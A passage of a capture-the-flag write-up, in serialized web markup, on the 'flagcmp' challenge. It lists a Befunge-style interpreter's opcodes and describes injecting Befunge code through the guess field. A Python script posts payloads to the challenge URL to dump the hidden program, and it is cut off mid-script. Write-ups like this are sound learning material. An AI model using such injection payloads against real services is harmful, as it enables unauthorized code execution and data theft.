comment","children":"// used for the random opcode which makes us move in a random direction"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," x",["$","span",null,{"className":"token punctuation","children":","}]," y",["$","span",null,{"className":"token punctuation","children":","}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," state",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"Then we just call the step function, if that returns false we break or we stop if we hit 200,000 instructions executed. Else we just execute the bytecode. I have already mentioned a few opcodes, but hereâ€™s them all:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"+"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"1"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"-"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"2"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"*"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"3"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}],["$","span",null,{"className":"token punctuation","children":"("}],"a ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"/"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"4"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}],["$","span",null,{"className":"token punctuation","children":"("}],"a ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"%"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"5"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"!"}],"a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"6"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a ",["$","span",null,{"className":"token operator","children":"<"}]," b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"7"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy ",["$","span",null,{"className":"token operator","children":"="}],"  ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"8"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"9"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy ",["$","span",null,{"className":"token operator","children":"="}],"  ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token parameter","children":"a"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy ",["$","span",null,{"className":"token operator","children":"="}],"  ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token parameter","children":"b"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy ",["$","span",null,{"className":"token operator","children":"="}]," directions",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"randint"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// directions = [(1,0),(-1,0),(0,-1),(0,1)]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token parameter","children":"c"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token parameter","children":"d"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," dx",["$","span",null,{"className":"token punctuation","children":","}]," dy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token parameter","children":"e"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," state ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token parameter","children":"f"}],"  ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":"dup"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"10"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":"swap"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"11"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":"pop"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"12"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":"outputint"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," output ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token function","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"13"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":"outputchar"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," output ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token function","children":"chr"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"14"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":["$","span",null,{"className":"token maybe-class-name","children":"Bridge"}]}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," skip next field\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"15"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":["$","span",null,{"className":"token maybe-class-name","children":"Get"}]}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," # pops might be ",["$","span",null,{"className":"token keyword","children":"in"}]," wrong order\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"16"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":["$","span",null,{"className":"token maybe-class-name","children":"Put"}]}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," # pops might be ",["$","span",null,{"className":"token keyword","children":"in"}]," wrong order\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"17"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token parameter","children":["$","span",null,{"className":"token maybe-class-name","children":"End"}]}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," exit vm\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"18"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token parameter","children":["$","span",null,{"className":"token class-name known-class-name","children":"Number"}]}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," high byte contains value\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"19"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token parameter","children":["$","span",null,{"className":"token maybe-class-name","children":"Char"}]}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," high byte contains value\n"]}]]}]}],["$","p",null,{"children":"Apart from the const char all the instructions are actually in order in a single string you can find using strings on the wasm binary"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"AddSubtractMultiplyDivideModuloNotGreaterRightLeftUpDownRandomHorizontalIfVerticalIfStringModeDupSwapPopOutputIntOutputCharBridgeGetPutEndNumber"}],"\n"]}]}]}],["$","p",null,{"children":"Which obviously was found before I looked through all the opcode handlers..."}],["$","p",null,{"children":"After the execution is done we just check the output string. I donâ€™t know the exact details, but it looks like it splits it at newlines, then uses the first to check the size of the second, but at this point I didnâ€™t bother to see how this check specifically works, until I get the flag (or the program which encodes the flag) in the output string."}],["$","h2",null,{"id":"the-exploit","children":[["$","a",null,{"href":"#the-exploit","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The exploit"]}],["$","p",null,{"children":["Well now we just have to somehow inject some befunge. Imagine wasting time trying to use non-ascii chars (which get filtered by the js) or by pushing out the flag checking part such that the last row will go into the string data and execute it as code (which does not work due to multiple reasons, easiest being that the input string is encoded using ",["$","code",null,{"children":"0x18"}],")."]}],["$","p",null,{"children":["Well as it turns out I already spoiled the exploit and well itâ€™s actually really easy. We can just send the code we want. I eventually noticed that if we send ",["$","code",null,{"children":"\"@"}]," we donâ€™t get any output (by bruteforcing chars basically). Then looking at the bytecode generated revealed that it was indeed just executing the input as code."]}],["$","p",null,{"children":"So all we had to do was to get the program, we can just write a short for loop to get the program like this:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," pwn ",["$","span",null,{"className":"token keyword","children":"import"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," requests ",["$","span",null,{"className":"token keyword","children":"import"}]," post\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["URL ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"https://flagcmp-b8f9ceaf86d7846a.brics-ctf.ru\""}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#URL = \"http://localhost:80\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["prog ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"b\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," j ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"25"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"80"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        payload ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"b'\"'"}]," ",["$","span",null,{"className":"token comment","children":"# escape"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        a ",["$","span",null,{"className":"token operator","children":"="}]," i",["$","span",null,{"className":"token operator","children":"%"}],["$","span",null,{"className":"token number","children":"9"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        b ",["$","span",null,{"className":"token operator","children":"="}]," i",["$","span",null,{"className":"token operator","children":"//"}],["$","span",null,{"className":"token number","children":"9"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        payload ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\""}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"b",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"9*"}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"a",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"+\""}]]}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# x coord"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        a ",["$","span",null,{"className":"token operator","children":"="}]," j",["$","span",null,{"className":"token operator","children":"%"}],["$","span",null,{"className":"token number","children":"9"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        b ",["$","span",null,{"className":"token operator","children":"="}]," j",["$","span",null,{"className":"token operator","children":"//"}],["$","span",null,{"className":"token number","children":"9"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        payload ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\""}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"b",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"9*"}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"a",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"+\""}]]}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# y coord"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        payload ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token string triple-quoted-string","children":"b'''1.52*,g,@'''"}],"      ",["$","span",null,{"className":"token comment","children":"# don't know if necessary, but do the same thing as the original by printing 1 then newline and then the read char"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        payload ",["$","span",null,{"className":"token operator","children":"="}]," payload",["$","span",null,{"className":"token punctuation","children":"."}],"replace",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"+\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b\"%2b\""}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# goddam url encode"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        guess ",["$","span",null,{"className":"token operator","children":"="}]," payload ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"b\"7\""}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"2"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        c ",["$","span",null,{"className":"token operator","children":"="}]," post",["$","span",null,{"className":"token punctuation","children":"("}],"URL",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["             headers",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"\"Content-Type\""}],["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"application/x-www-form-urlencoded\""}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["             data",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"b\"guess=\""}],["$","span",null,{"className":"token operator","children":"+"}],"guess\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"content\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token string","children":"b\"result\""}]," ",["$","span",null,{"className":"token keyword","children":"in"}]," c",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            result ",["$","span",null,{"className":"token operator","children":"="}]," c",["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"Comparison result: \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"</span>\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"result",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            prog ",["$","span",null,{"className":"token operator","children":"+="}]," result\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"prog",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token 